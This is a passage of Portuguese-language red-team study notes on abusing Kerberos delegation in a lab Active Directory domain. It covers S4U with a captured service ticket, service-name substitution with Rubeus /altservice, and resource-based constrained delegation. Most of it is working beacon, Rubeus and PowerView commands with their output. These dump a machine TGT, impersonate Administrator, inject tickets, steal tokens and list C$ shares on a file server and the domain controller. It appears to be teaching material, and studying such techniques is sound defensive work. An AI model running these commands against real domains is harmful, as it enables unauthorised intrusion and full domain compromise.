Note que este ticket possui a flag forwardable porque foi obtido através de autenticação Kerberos legítima monitorada na máquina já comprometida pelo Rubeus.

O procedimento para isso é usar o parâmetro /tgs no Rubeus, em vez do /impersonateuser:

beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe s4u /user:lon-ws-1$ /msdsspn:cifs/lon-fs-1 /ticket:doIFn[...snip...]5DT00= /tgs:doIFp[...snip...]dzLTE= /nowrap

Onde:
/user é o principal (e.g. computador) configurado para a delegação.
/msdsspn é o serviço ao qual o principal é permitido delegar.
/ticket é o TGT para o principal.
/tgs é um bilhete de serviço de front-end capturado para um usuário.

[*] Action: S4U

[*] Loaded a TGS for KRNLDV0.COM\dyork
[*] Impersonating user 'dyork' to target SPN 'cifs/lon-fs-1'
[*] Building S4U2proxy request for service: 'cifs/lon-fs-1'
[*] Using domain controller: lon-dc-1.krnldv0.com (10.10.120.1)
[*] Sending S4U2proxy request to domain controller 10.10.120.1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/lon-fs-1':

      doIGL[...snip...]mcy0x

Esta bilhete pode ser usado para acessar o serviço CIFS em lon-fs-1 como dyork:

beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:KRNLDV0.COM /username:dyork /password:FakePass /ticket:doIGL[...snip...]mcy0x

[*] Using KRNLDV0.COM\dyork:FakePass

[*] Showing process : False
[*] Username        : dyork
[*] Domain          : KRNLDV0.COM
[*] Password        : FakePass
[+] Process         : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID       : 2080
[+] Ticket successfully imported!
[+] LUID            : 0xa1c99b

beacon> steal_token 2080
beacon> ls \\lon-fs-1\c$

 Size     Type    Last Modified         Name
 ----     ----    -------------         ----
          dir     01/23/2025 15:44:52   $Recycle.Bin
          dir     01/23/2025 13:57:51   $WinREAgent
          dir     01/23/2025 13:47:37   Documents and Settings
          dir     02/20/2025 10:37:21   Files
          dir     05/08/2021 08:20:24   PerfLogs
          dir     01/23/2025 15:46:17   Program Files
          dir     01/23/2025 15:46:18   Program Files (x86)
          dir     01/24/2025 14:21:18   ProgramData
          dir     01/23/2025 13:47:43   Recovery
          dir     01/24/2025 14:18:02   System Volume Information
          dir     01/24/2025 14:17:49   Users
          dir     01/24/2025 13:34:02   Windows
 12kb     fil     02/20/2025 10:50:16   DumpStack.log.tmp
 1gb      fil     02/20/2025 10:50:16   pagefile.sys

 <h3>Service Name Substitution</h3>
A Substituição de Nome de Serviço é uma técnica que permite que um adversário "troque" um ticket de serviço de um serviço para outro serviço. Isso é possível porque o campo sname (Service Name) no ticket Kerberos não é criptografado e não é incluído no cálculo do checksum do ticket.

Exemplo:
Delegação para o Serviço TIME

Este abuso é útil em casos de delegação restringida, onde o serviço sendo delegado não é imediatamente útil para movimento lateral. Por exemplo, aqui vemos que lon-ws-1 pode delegar ao serviço TIME em lon-dc-1:

sAMAccountName: LON-WS-1$
msDS-AllowedToDelegateTo: time/lon-dc-1.krnldv0.com, time/lon-dc-1

O problema para um adversário é que TIME não é útil como CIFS, pois não concede acesso remoto ao computador. Mas usando Service Name Substitution, podemos solicitar um ticket para TIME e simplesmente substituir o nome do serviço no ticket retornado de TIME por CIFS, ou qualquer outro serviço que desejarmos.

Executando o Ataque

Isso é possível no Rubeus através do parâmetro /altservice. O seguinte procedimento pressupõe que a transição de protocolo está habilitada:

beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe s4u /user:lon-ws-1$ /msdsspn:time/lon-dc-1 /altservice:cifs /ticket:doIFn[...snip...]5DT00= /impersonateuser:Administrator /nowrap

Onde:
/user é o principal (e.g. computador) configurado para a delegação.
/msdsspn é o serviço ao qual o principal é permitido delegar (time/lon-dc-1).
/altservice é o serviço a ser substituído no ticket final (cifs).
/ticket é o TGT para o principal.
/impersonateuser é o usuário que queremos impersonar.

Dica: O parâmetro /altservice aceita uma lista de serviços separada por vírgulas, por exemplo /altservice:cifs,host,http. Isso produzirá 3 novos tickets que você pode injetar.

Saída do Rubeus:

[*] Action: S4U

[*] Building S4U2self request for: 'LON-WS-1$@KRNLDV0.COM'
[*] Using domain controller: lon-dc-1.krnldv0.com (10.10.120.1)
[*] Sending S4U2self request to 10.10.120.1:88
[+] S4U2self success!
[*] Got a TGS for 'Administrator' to 'LON-WS-1$@KRNLDV0.COM'
[*] base64(ticket.kirbi):

      doIF8[...snip...]MtMSQ=

[*] Impersonating user 'Administrator' to target SPN 'time/lon-dc-1'
[*]   Final ticket will be for the alternate service 'cifs'
[*] Building S4U2proxy request for service: 'time/lon-dc-1'
[*] Using domain controller: lon-dc-1.krnldv0.com (10.10.120.1)
[*] Sending S4U2proxy request to domain controller 10.10.120.1:88
[+] S4U2proxy success!
[*] Substituting alternative service name 'cifs'
[*] base64(ticket.kirbi) for SPN 'cifs/lon-dc-1':

      doIGf[...snip...]RjLTE=

Usando o Ticket Substituído

Agora podemos usar este ticket CIFS (que originalmente era TIME) para acessar o Domain Controller:

beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:KRNLDV0.COM /username:Administrator /password:FakePass /ticket:doIGf[...snip...]RjLTE=

[*] Using KRNLDV0.COM\Administrator:FakePass

[*] Showing process : False
[*] Username        : Administrator
[*] Domain          : KRNLDV0.COM
[*] Password        : FakePass
[+] Process         : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID       : 2548
[+] Ticket successfully imported!
[+] LUID            : 0x9bb752

beacon> steal_token 2548
beacon> ls \\lon-dc-1\c$

 Size     Type    Last Modified         Name
 ----     ----    -------------         ----
          dir     01/24/2025 13:33:39   $Recycle.Bin
          dir     01/23/2025 13:57:51   $WinREAgent
          dir     01/23/2025 13:47:37   Documents and Settings
          dir     05/08/2021 08:20:24   PerfLogs
          dir     01/23/2025 15:46:17   Program Files
          dir     01/23/2025 15:46:18   Program Files (x86)
          dir     01/24/2025 14:08:45   ProgramData
          dir     01/23/2025 13:47:43   Recovery
          dir     01/29/2025 10:42:20   System Volume Information
          dir     01/24/2025 13:33:21   Users
          dir     01/24/2025 13:49:56   Windows
 12kb     fil     02/21/2025 01:45:32   DumpStack.log.tmp
 1gb      fil     02/21/2025 01:45:32   pagefile.sys


 <h2>Resource-Based Constrained Delegation (RBCD)</h2>
A Delegação Restringida tradicional (Constrained Delegation) é configurada no serviço front-end e define para quais serviços back-end ele pode delegar. Modificar o atributo msDS-AllowedToDelegateTo de uma conta de serviço (usuário ou computador) requer o privilégio SeEnableDelegationPrivilege nos controladores de domínio, que é atribuído apenas aos administradores corporativos e de domínio. A Microsoft identificou isso como um problema porque os administradores de serviço não tinham uma forma útil de saber quais serviços front-end delegavam para recursos pelos quais eram responsáveis.

O Windows Server 2012 introduziu outra forma de delegação, chamada Resource-Based Constrained Delegation (frequentemente abreviada como RBCD), que coloca o controle da delegação nas mãos dos administradores de serviço (não requerendo mais SeEnableDelegationPrivilege para configuração). Agora, em vez de um serviço front-end ditar para quais serviços back-end ele pode delegar, é o serviço back-end que controla quais serviços front-end podem delegar para ele.

Isso é controlado definindo as contas de serviço front-end no atributo msDS-AllowedToActOnBehalfOfOtherIdentity da conta de serviço que executa o serviço back-end. O único privilégio necessário é acesso de escrita a este atributo, que normalmente será concedido a um grupo de domínio apropriado através do Delegation of Control Wizard.

Um administrador com esses direitos delegados pode então adicionar as entradas RBCD desejadas usando os cmdlets PowerShell do RSAT:

PS C:\> $front = Get-ADComputer -Identity 'lon-ws-1'
PS C:\> $back = Get-ADComputer -Identity 'lon-fs-1'
PS C:\> Set-ADComputer -Identity $back -PrincipalsAllowedToDelegateToAccount $front

Diferença:

Constrained Delegation:
FRONT-END (controla)  -------->  BACK-END (recebe)
        
msDS-AllowedToDelegateTo no FRONT-END lista os BACK-ENDs

RBCD:
FRONT-END (recebe)  <-----------  BACK-END (controla)
        
msDS-AllowedToActOnBehalfOfOtherIdentity no BACK-END lista os FRONT-ENDs

<h3>Explorando RBCD</h3>
Abusar do RBCD não é o mesmo que com os outros tipos de delegação, no sentido de que comprometer o serviço front-end não levará diretamente ao comprometimento do serviço back-end. No entanto, um adversário pode aproveitar o RBCD para obter acesso a qualquer computador se as seguintes condições forem atendidas:

1. Eles têm acesso de escrita ao atributo msDS-AllowedToActOnBehalfOfOtherIdentity de um objeto computador.
2. Eles têm controle de outro principal que possui um SPN definido.

<h4>Enumeração - Encontrando WriteProperty</h4>
Para encontrar instâncias onde o acesso de escrita foi concedido a este atributo específico, primeiro precisamos de seu GUID. Cada GUID é documentado, então podemos simplesmente procurar por 'ms-DS-Allowed-To-Act-On-Behalf-Of-Other-Identity' e descobrir que seu GUID é 3f78c3e5-f79a-46bd-a0b8-9d18116ddc79.

A seguinte consulta PowerView buscará todos os computadores no domínio e lerá cada ACL em sua DACL. Ela imprimirá apenas resultados onde o AceType seja igual ao GUID do atributo msDS-AllowedToActOnBehalfOfOtherIdentity, e o Right seja WriteProperty:

PS C:\Users\Attacker> ipmo C:\Tools\PowerSploit\Recon\PowerView.ps1
PS C:\Users\Attacker> $Cred = Get-Credential KRNLDV0\rsteel  <------- aqui setamos as credenciais do rsteel que já possuimos.
PS C:\Users\Attacker> Get-DomainComputer -Server 10.10.120.1 -Credential $Cred | Get-DomainObjectAcl -Server 10.10.120.1 -Credential $Cred | ? { $_.ObjectAceType -eq '3f78c3e5-f79a-46bd-a0b8-9d18116ddc79' -and $_.ActiveDirectoryRights -Match 'WriteProperty' } | select ObjectDN,SecurityIdentifier

ObjectDN                                        SecurityIdentifier
--------                                        ------------------
CN=LON-WS-1,OU=Member Servers,DC=krnldv0,DC=com S-1-5-21-3926355307-1661546229-813047887-1107
CN=LON-FS-1,OU=Member Servers,DC=krnldv0,DC=com S-1-5-21-3926355307-1661546229-813047887-1107

Esta saída mostra que 'algo' com o SID S-1-5-21-3926355307-1661546229-813047887-1107 tem o privilégio que estamos procurando em lon-ws-1 e lon-fs-1. Podemos pesquisar através dos usuários e grupos no Active Directory para descobrir a qual este SID pertence:

PS C:\Users\Attacker> Get-ADGroup -Filter 'objectsid -eq "S-1-5-21-3926355307-1661546229-813047887-1107"' -Server 10.10.120.1 -Credential $Cred

DistinguishedName : CN=Server Admins,CN=Users,DC=krnldv0,DC=com
GroupCategory     : Security
GroupScope        : Global
Name              : Server Admins
ObjectClass       : group
ObjectGUID        : 5ceea890-d8b7-47f3-918f-f6d3d040d70a
SamAccountName    : Server Admins
SID               : S-1-5-21-3926355307-1661546229-813047887-1107

Isso significa que qualquer membro do grupo 'Server Admins' pode modificar o atributo nesses dois computadores.

No cenário descrito acima, o privilégio foi corretamente aplicado concedendo-o apenas na propriedade relevante. No entanto, você pode ver instâncias onde o privilégio é concedido de formas mais graves, como GenericWrite ou GenericAll em um objeto inteiro. Você deve levar isso em conta ao procurar por esses primitivos de abuso de DACL.

O outro requisito para o abuso de RBCD funcionar é acesso a uma conta que tenha um SPN definido. Isso ocorre porque toda delegação, seja não restrita, restrita ou baseada em recursos, só pode ser configurada em contas que tenham um SPN. Isso faz sentido já que um SPN é fundamental para como o Kerberos funciona.

Opções para obter uma conta com SPN:

1. Contas de computador podem ser usadas se você tiver privilégios elevados para SYSTEM em qualquer lugar, já que todo computador tem um conjunto padrão de SPNs como HOST, RestrictedKrbHost, TERMSRV e WSMAN.

2. Contas de serviço podem ser usadas se você tiver obtido suas credenciais através de um ataque como kerberoasting.

3. Se você não tiver nenhuma das opções acima, uma última tentativa pode ser adicionar seu próprio objeto de computador ao domínio. O Active Directory contém um atributo chamado msDS-MachineAccountQuota que controla o número de contas de computador que um usuário tem permissão para criar no domínio (sim, até mesmo usuários de domínio padrão). Isso é 10 por padrão. Ferramentas como StandIn podem criar esses objetos de computador falsos via LDAP.

<h4>Executando o Ataque</h4>
Primeiro, verificamos o estado atual do atributo PrincipalsAllowedToDelegateToAccount:

PS C:\Users\Attacker> Get-ADComputer -Filter * -Properties PrincipalsAllowedToDelegateToAccount -Server 10.10.120.1 -Credential $Cred | select Name,PrincipalsAllowedToDelegateToAccount

Name        PrincipalsAllowedToDelegateToAccount
----        ------------------------------------
LON-DC-1    {}
LON-WS-1    {}
LON-FS-1    {CN=LON-WS-1,OU=Member Servers,DC=krnldv0,DC=com}
LON-WKSTN-1 {}
LON-WKSTN-2 {}

<b>Observação Importante:</b> Uma coleção de propriedades do AD só pode conter valores do mesmo tipo. Como lon-fs-1 já contém lon-ws-1, que é uma conta de computador, não podemos adicionar uma conta de usuário, como mssql_svc. Como não queremos remover lon-ws-1 (embora pudéssemos), isso nos força a usar uma conta de computador.

Para adicionar um computador no qual temos SYSTEM, como lon-wkstn-1, fazemos:

PS C:\Users\Attacker> $ws1 = Get-ADComputer -Identity 'lon-ws-1' -Server 10.10.120.1 -Credential $Cred ($Cred = credenciais do rsteel)
PS C:\Users\Attacker> $wkstn1 = Get-ADComputer -Identity 'lon-wkstn-1' -Server 10.10.120.1 -Credential $Cred
PS C:\Users\Attacker> Set-ADComputer -Identity 'lon-fs-1' -PrincipalsAllowedToDelegateToAccount $ws1,$wkstn1 -Server 10.10.120.1 -Credential $Cred

Agora, se lermos a propriedade de volta, veremos que nossa entrada foi adicionada (sem sobrescrever a existente):

PS C:\Users\Attacker> Get-ADComputer -Identity 'lon-fs-1' -Properties PrincipalsAllowedToDelegateToAccount -Server 10.10.120.1 -Credential $Cred | select Name,PrincipalsAllowedToDelegateToAccount

Name     PrincipalsAllowedToDelegateToAccount
----     ------------------------------------
LON-FS-1 {CN=LON-WS-1,OU=Member Servers,DC=krnldv0,DC=com, CN=LON-WKSTN-1,OU=Workstations,DC=krnldv0,DC=com}


Para obter acesso ao lon-fs-1, precisamos extrair ou solicitar um TGT para o principal que acabamos de adicionar, e então executar as etapas S4U através do Rubeus.

Primeiro, extraímos o TGT do computador lon-wkstn-1:

beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe dump /luid:0x3e7 /service:krbtgt /nowrap

[*] Target service  : krbtgt
[*] Target LUID     : 0x3e7
[*] Current LUID    : 0x152a73

  UserName                 : LON-WKSTN-1$
  Domain                   : KRNLDV0
  LogonId                  : 0x3e7
  UserSID                  : S-1-5-18
  AuthenticationPackage    : Negotiate
  LogonType                : 0
  LogonTime                : 21/02/2025 06:15:36
  LogonServer              : 
  LogonServerDNSDomain     : krnldv0.com
  UserPrincipalName        : LON-WKSTN-1$@krnldv0.com

    ServiceName              :  krbtgt/KRNLDV0.COM
    ServiceRealm             :  KRNLDV0.COM
    UserName                 :  LON-WKSTN-1$ (NT_PRINCIPAL)
    UserRealm                :  KRNLDV0.COM
    StartTime                :  21/02/2025 14:17:54
    EndTime                  :  22/02/2025 00:16:11
    RenewTill                :  28/02/2025 14:16:11
    Flags                    :  name_canonicalize, pre_authent, renewable, forwardable
    KeyType                  :  aes256_cts_hmac_sha1
    Base64(key)              :  Gv0JODuazH1s79IqvftcBcxr8zo131LNay3BM0xnPcw=
    Base64EncodedTicket   :

      doIFr[...snip...]kNPTQ==

Agora executamos o ataque S4U para obter um ticket de serviço para lon-fs-1 como Administrator:

beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe s4u /user:LON-WKSTN-1$ /impersonateuser:Administrator /msdsspn:cifs/lon-fs-1 /ticket:doIFr[...snip...]kNPTQ== /nowrap

[*] Action: S4U

[*] Building S4U2self request for: 'LON-WKSTN-1$@KRNLDV0.COM'
[*] Using domain controller: lon-dc-1.krnldv0.com (10.10.120.1)
[*] Sending S4U2self request to 10.10.120.1:88
[+] S4U2self success!
[*] Got a TGS for 'Administrator' to 'LON-WKSTN-1$@KRNLDV0.COM'
[*] base64(ticket.kirbi):

      doIF+[...snip...]4tMSQ=

[*] Impersonating user 'Administrator' to target SPN 'cifs/lon-fs-1'
[*] Building S4U2proxy request for service: 'cifs/lon-fs-1'
[*] Using domain controller: lon-dc-1.krnldv0.com (10.10.120.1)
[*] Sending S4U2proxy request to domain controller 10.10.120.1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/lon-fs-1':

      doIGh[...snip...]nMtMQ==

Injetamos o ticket e acessamos o sistema alvo:

beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:KRNLDV0.COM /username:Administrator /password:FakePass /ticket:doIGh[...snip...]nMtMQ==

[*] Using KRNLDV0.COM\Administrator:FakePass

[*] Showing process : False
[*] Username        : Administrator
[*] Domain          : KRNLDV0.COM
[*] Password        : FakePass
[+] Process         : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID       : 4568
[+] Ticket successfully imported!
[+] LUID            : 0x1355200

beacon> steal_token 4568

beacon> ls \\lon-fs-1\c$


 Size     Type    Last Modified         Name
 ----     ----    -------------         ----
          dir     01/23/2025 15:44:52   $Recycle.Bin
          dir     01/23/2025 13:57:51   $WinREAgent
          dir     01/23/2025 13:47:37   Documents and Settings
          dir     02/20/2025 10:37:21   Files
          dir     05/08/2021 09:20:24   PerfLogs
          dir     01/23/2025 15:46:17   Program Files
          dir     01/23/2025 15:46:18   Program Files (x86)
          dir     01/24/2025 14:21:18   ProgramData
          dir     01/23/2025 13:47:43   Recovery
          dir     01/24/2025 14:18:02   System Volume Information
          dir     01/24/2025 14:17:49   Users
          dir     01/24/2025 13:34:02   Windows
 12kb     fil     02/21/2025 06:15:31   DumpStack.log.tmp
 1gb      fil     02/21/2025 06:15:31   pagefile.sys






We Love Jesus.
Made by Daniel Andrade & Leonardo Kauan.

</section>
</file>


